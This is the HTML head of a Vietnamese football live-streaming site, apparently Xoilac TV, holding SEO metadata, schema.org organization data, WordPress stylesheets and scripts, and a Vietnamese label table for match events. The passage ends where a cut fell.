

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xoilacff.top/
body_size: 32100
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" data-bs-theme="dark">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
    <title>Xoilac TV Trực Tiếp Bóng Đá Xôi Lạc HD - Xem Bóng Đá #1 VN</title>
    <meta name="description" content="Xoilac TV website trực tiếp bóng đá hàng đầu. Xôi Lạc xem bóng đá Anh 2024/2025, La Liga, Serie A, Champion League. XoilacTV bình luận tiếng Việt chuyên nghiệp." />
    <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
    <link rel="canonical" href="https://www.edutalk.cc/" />
    <meta property="og:locale" content="vi_VN" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Xoilac TV Trực Tiếp Bóng Đá Xôi Lạc HD - Xem Bóng Đá #1 VN" />
    <meta property="og:description" content="Xoilac TV website trực tiếp bóng đá hàng đầu. Xôi Lạc xem bóng đá Anh 2024/2025, La Liga, Serie A, Champion League. XoilacTV bình luận tiếng Việt chuyên nghiệp." />
    <meta property="og:url" content="https://www.edutalk.cc/" />
    <meta property="og:site_name" content="Xoilac" />
    <meta property="og:updated_time" content="2024-12-03T08:22:40+07:00" />
    <meta property="og:image" content="https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png" />
    <meta property="og:image:secure_url" content="https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png" />
    <meta property="og:image:width" content="512" />
    <meta property="og:image:height" content="512" />
    <meta property="og:image:alt" content="xoilac tv favicon" />
    <meta property="og:image:type" content="image/png" />
    <meta property="article:published_time" content="2024-05-06T20:44:30+07:00" />
    <meta property="article:modified_time" content="2024-12-03T08:22:40+07:00" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Xoilac TV Trực Tiếp Bóng Đá Xôi Lạc HD - Xem Bóng Đá #1 VN" />
    <meta name="twitter:description" content="Xoilac TV website trực tiếp bóng đá hàng đầu. Xôi Lạc xem bóng đá Anh 2024/2025, La Liga, Serie A, Champion League. XoilacTV bình luận tiếng Việt chuyên nghiệp." />
    <meta name="twitter:image" content="https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png" />
    <meta name="twitter:label1" content="Được viết bởi" />
    <meta name="twitter:data1" content="Hoàng Đại Phong" />
    <meta name="twitter:label2" content="Thời gian để đọc" />
    <meta name="twitter:data2" content="18 phút" />
    <script type="application/ld+json" class="rank-math-schema-pro">
		{ "@context": "https://schema.org", "@graph": [{ "@type": "Organization", "@id": "https://xoilach.top/#organization", "name": "Ho\u00e0ng \u0110\u1ea1i Phong", "logo": { "@type": "ImageObject", "@id": "https://xoilach.top/#logo", "url": "https://www.edutalk.cc/uploads/2023/10/xoilac-tv-logo-official.png", "contentUrl": "https://www.edutalk.cc/uploads/2023/10/xoilac-tv-logo-official.png", "caption": "Xoilac", "inLanguage": "vi", "width": "300", "height": "100" } }, { "@type": "WebSite", "@id": "https://xoilach.top/#website", "url": "https://xoilach.top", "name": "Xoilac", "alternateName": "Xoilac TV", "publisher": { "@id": "https://xoilach.top/#organization" }, "inLanguage": "vi", "potentialAction": { "@type": "SearchAction", "target": "https://xoilach.top/?s={search_term_string}", "query-input": "required name=search_term_string" } }, { "@type": "ImageObject", "@id": "https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png", "url": "https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png", "width": "512", "height": "512", "caption": "xoilac tv favicon", "inLanguage": "vi" }, { "@type": "WebPage", "@id": "https://www.edutalk.cc/#webpage", "url": "https://www.edutalk.cc/", "name": "Xoilac TV Tr\u1ef1c Ti\u1ebfp B\u00f3ng \u0110\u00e1 X\u00f4i L\u1ea1c HD - Xem B\u00f3ng \u0110\u00e1 #1 VN", "datePublished": "2024-05-06T20:44:30+07:00", "dateModified": "2024-12-03T08:22:40+07:00", "about": { "@id": "https://xoilach.top/#organization" }, "isPartOf": { "@id": "https://xoilach.top/#website" }, "primaryImageOfPage": { "@id": "https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png" }, "inLanguage": "vi" }, { "@type": "Person", "@id": "https://xoilach.top/author/admin/", "name": "Ho\u00e0ng \u0110\u1ea1i Phong", "description": "Ho\u00e0ng \u0110\u1ea1i Phong l\u00e0 nh\u00e0 s\u00e1ng l\u1eadp, CEO c\u1ee7a trang tr\u1ef1c ti\u1ebfp b\u00f3ng \u0111\u00e1 Xoilac. \u00d4ng l\u00e0 chuy\u00ean gia c\u00f3 nhi\u1ec1u n\u0103m c\u00f4ng t\u00e1c trong c\u00e1c to\u00e0 so\u1ea1n b\u00e1o l\u1edbn \u1edf Vi\u1ec7t Nam v\u00e0 Th\u1ebf Gi\u1edbi. \u0110\u1ea1i Phong mong mu\u1ed1n ph\u00e1t tri\u1ec3n X\u00f4i L\u1ea1c th\u00e0nh website s\u1ed1 1 v\u1ec1 b\u00f3ng \u0111\u00e1 t\u1ea1i VN.", "url": "https://xoilach.top/author/admin/", "image": { "@type": "ImageObject", "@id": "https://secure.gravatar.com/avatar/75d23af433e0cea4c0e45a56dba18b30?s=96&amp;d=mm&amp;r=g", "url": "https://secure.gravatar.com/avatar/75d23af433e0cea4c0e45a56dba18b30?s=96&amp;d=mm&amp;r=g", "caption": "Ho\u00e0ng \u0110\u1ea1i Phong", "inLanguage": "vi" }, "sameAs": ["https://www.edutalk.cc/"], "worksFor": { "@id": "https://xoilach.top/#organization" } }, { "headline": "Xoilac TV Tr\u1ef1c Ti\u1ebfp B\u00f3ng \u0110\u00e1 X\u00f4i L\u1ea1c HD - Xem B\u00f3ng \u0110\u00e1 #1 VN", "description": "Xoilac TV website tr\u1ef1c ti\u1ebfp b\u00f3ng \u0111\u00e1 h\u00e0ng \u0111\u1ea7u. X\u00f4i L\u1ea1c xem b\u00f3ng \u0111\u00e1 Anh 2024/2025, La Liga, Serie A, Champion League. XoilacTV b\u00ecnh lu\u1eadn ti\u1ebfng Vi\u1ec7t chuy\u00ean nghi\u1ec7p.", "keywords": "xoilac, xoilac tv, xoilactv, x\u00f4i l\u1ea1c tv", "@type": "Article", "author": { "@id": "https://xoilach.top/author/admin/", "name": "Ho\u00e0ng \u0110\u1ea1i Phong" }, "datePublished": "2024-05-06T20:44:30+07:00", "dateModified": "2024-12-03T08:22:40+07:00", "image": { "@id": "https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png" }, "name": "Xoilac TV Tr\u1ef1c Ti\u1ebfp B\u00f3ng \u0110\u00e1 X\u00f4i L\u1ea1c HD - Xem B\u00f3ng \u0110\u00e1 #1 VN", "@id": "https://www.edutalk.cc/#schema-239098", "isPartOf": { "@id": "https://www.edutalk.cc/#webpage" }, "publisher": { "@id": "https://xoilach.top/#organization" }, "inLanguage": "vi", "mainEntityOfPage": { "@id": "https://www.edutalk.cc/#webpage" } }] }
    </script>
    <!-- /Plugin SEO WordPress Rank Math -->

    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": ["Organization"],
            "name": "Xoilac TV",
            "legalName": "Xoilac",
            "alternateName": "Xôi Lạc TV",
            "description": "Xoilac trực tiếp bóng đá BLV tiếng Việt. Xôi Lạc TV bóng đá trực tuyến chất lượng 4K, không quảng cáo. Trải nghiệm xem bóng đá trực tiếp XoilacTV hấp dẫn",
            "url": "https://www.edutalk.cc/",
            "logo": "https://www.edutalk.cc/uploads/2023/10/xoilac-tv-logo-official.png",
            "founder": {
                "@type": "Person",
                "name": "Hoàng Đại Phong",
                "URL": "https://www.edutalk.cc/author/admin/"
            },
            "address": "489/12 Mã Lò, Bình Hưng Hoà A, Bình Tân, Thành phố Hồ Chí Minh",
            "sameAs": [
                "https://www.youtube.com/@xoilactvzz/about",
                "https://www.pinterest.com/xoilactvzz/",
                "https://twitter.com/xoilactvzz",
                "https://vi.wikipedia.org/wiki/Phát_trực_tiếp",
                "https://vi.wikipedia.org/wiki/Truyền_hình_trực_tiếp",
                "https://vi.wikipedia.org/wiki/Bóng_đá",
                "https://en.wikipedia.org/wiki/Livestreaming"
            ],
            "contactPoint": [{
                "@type": "ContactPoint",
                "telephone": "0346032749",
                "contactType": "customer service",
                "email": "xoilactvzz@gmail.com",
                "contactOption": "TollFree",
                "areaServed": "VN",
                "availableLanguage": [
                    "vi"
                ]
            }]
        }
    </script>
    
    <link rel='stylesheet' id='wp-block-library-css' href='https://xoilacff.top/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
    .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css'>
    .wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='classic-theme-styles-inline-css'>
    /*! This file is auto-generated */
	.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
    :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
	:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
	:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
	:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xoilacff.top/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://xoilacff.top/wp-content/plugins/get-api-sport/assets/dists/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://xoilacff.top/wp-content/plugins/get-api-sport/assets/dists/bootstrap/css/bootstrap.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='get-api-sport-css-css' href='https://xoilacff.top/wp-content/plugins/get-api-sport/assets/css/style.css?ver=1.5.8' media='all' />
<link rel='stylesheet' id='main-css' href='https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/dist/main.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='customize-css' href='https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/dist/customize.css?ver=1734339561' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://xoilacff.top/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2408' media='all' />
<style id='toc-screen-inline-css'>
    div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='style-css' href='https://xoilacff.top/wp-content/themes/stream-player/style.css?ver=2.0.6' media='all' />
<link rel='stylesheet' id='custom-fontend-css' href='https://xoilacff.top/wp-content/plugins/get-api-sport/assets/css/custom-fontend.css?ver=1.5.8' media='all' />
<script src="https://xoilacff.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xoilacff.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://xoilacff.top/wp-content/plugins/get-api-sport/public/js/get-api-sport-public.js?ver=1.5.8" id="get-api-sport-js"></script>
<meta name="generator" content="WordPress 6.6.2" />
<script defer data-domain="xoilacff.top" src="https://stats.ultraffic.info/js/script.js?ver=1.0.9"></script>
<style>
    :root {  --api-bg-top-bar: #161616;
      --api-color-top-bar: #ffffff;
      --api-bg-title: #212121;
      --api-color-text: #ffffff;
      --api-bg-list: #2b2b2b;
      --api-color-hr: rgb(137 137 137 / 20%);
      --api-color-hot: #397f19;
      --api-color-bxh: #0bdf39;
    }    
</style>
<script>
    var langsport = { "sunday": "Ch\u1ee7 Nh\u1eadt", "monday": "Th\u1ee9 Hai", "tuesday": "Th\u1ee9 Ba", "wednesday": "Th\u1ee9 T\u01b0", "thursday": "Th\u1ee9 N\u0103m", "friday": "Th\u1ee9 S\u00e1u", "saturday": "Th\u1ee9 B\u1ea3y", "today": "H\u00f4m Nay", "notstarted": "Ch\u01b0a b\u1eaft \u0111\u1ea7u", "firsthalf": "Hi\u1ec7p 1", "halftime": "Ngh\u1ec9 gi\u1eef hi\u1ec7p", "secondhalf": "Hi\u1ec7p 2", "overtime": "B\u00f9 gi\u1edd", "deprecated": "H\u1ebft th\u1eddi gian b\u00f9 gi\u1edd (kh\u00f4ng d\u00f9ng n\u1eefa)", "penaltyshootout": "S\u00fat lu\u00e2n l\u01b0u", "end": "K\u1ebft th\u00fac", "fulltime": "K\u1ebft th\u00fac", "hafttime": "Hi\u1ec7p 1", "firsthafttime": "K\u1ebft qu\u1ea3 hi\u1ec7p 1", "delay": "Tr\u00ec ho\u00e3n", "interrupt": "Gi\u00e1n \u0111o\u1ea1n", "cutinhalf": "Cut in half", "cancel": "H\u1ee7y b\u1ecf", "tobedetermined": "\u0110ang \u0111\u01b0\u1ee3c x\u00e1c \u0111\u1ecbnh", "goal": "B\u00e0n th\u1eafng", "corner": "G\u00f3c", "yellowcard": "Th\u1ebb v\u00e0ng", "redcard": "Th\u1ebb \u0111\u1ecf", "offside": "Vi\u1ec7t v\u1ecb", "freekick": "Ph\u1ea1t tr\u1ef1c ti\u1ebfp", "goalkick": "Ghi b\u00e0n", "penalty": "Penalty", "substitution": "Thay th\u1ebf", "start": "B\u1eaft \u0111\u1ea7u", "midfield": "Giao b\u00f3ng gi\u1eefa s\u00e2n", "halftimescore": "T\u1ef7 s\u1ed1 hi\u1ec7p m\u1ed9t", "cardupgradeconfirmed": "N\u00e2ng c\u1ea5p th\u1ebb x\u00e1c nh\u1eadn", "penaltymissed": "B\u1ecf l\u1ee1 Penalty", "owngoal": "Ph\u1ea3n l\u01b0\u1edbi nh\u00e0", "injurytime": "Th\u1eddi gian b\u00f9 gi\u1edd", "shotsontarget": "S\u00fat tr\u00fang m\u1ee5c ti\u00eau", "shotsofftarget": "S\u00fat ch\u1ec7ch m\u1ee5c ti\u00eau", "attacks": "Cu\u1ed9c t\u1ea5n c\u00f4ng", "ballpossession": "Ki\u1ec3m so\u00e1t b\u00f3ng", "overtimeisover": "H\u1ebft th\u1eddi gian b\u00f9 gi\u1edd", "penaltykickended": "\u0110\u00e1 Penalty  k\u1ebft th\u00fac", "var": "VAR (Video h\u1ed7 tr\u1ee3 tr\u1ecdng t\u00e0i)", "foul": "Ph\u1ea1m l\u1ed7i", "professionalfoul": "Ph\u1ea1m l\u1ed7i chuy\u00ean nghi\u1ec7p", "encroachment": "L\u1ea5n chi\u1ebfm\/thay th\u1ebf thi\u1ec7t h\u1ea1i", "tacticalfoul": "Ph\u1ea1m l\u1ed7i chi\u1ebfn thu\u1eadt\/Thay ng\u01b0\u1eddi chi\u1ebfn thu\u1eadt", "recklessoffence": "H\u00e0nh vi li\u1ec1u l\u0129nh", "offtheballfoul": "Ph\u1ea1m l\u1ed7i v\u1edbi b\u00f3ng", "persistentfouling": "Persistent fouling", "persistentinfringement": "Vi ph\u1ea1m li\u00ean t\u1ee5c", "violentconduct": "H\u00e0nh vi b\u1ea1o l\u1ef1c", "dangerousplay": "Ch\u01a1i nguy hi\u1ec3m", "handball": "N\u00e9m b\u00f3ng", "seriousfoul": "Ph\u1ea1m l\u1ed7i nghi\u00eam tr\u1ecdng", "professionalfoullastman": "Ng\u01b0\u1eddi cu\u1ed1i c\u00f9ng ph\u1ea1m l\u1ed7i chuy\u00ean nghi\u1ec7p", "deniedgoalscoringopportunity": "C\u01a1 h\u1ed9i ghi b\u00e0n b\u1ecb t\u1eeb ch\u1ed1i", "timewasting": "L\u00e3ng ph\u00ed th\u1eddi gian", "videosyncdone": "\u0110\u00e3 \u0111\u1ed3ng b\u1ed9 h\u00f3a video xong", "rescindedcard": "Th\u1ebb b\u1ecb h\u1ee7y b\u1ecf", "argument": "L\u00fd do", "dissent": "B\u1ea5t \u0111\u1ed3ng ch\u00ednh ki\u1ebfn", "foulandabusivelanguage": 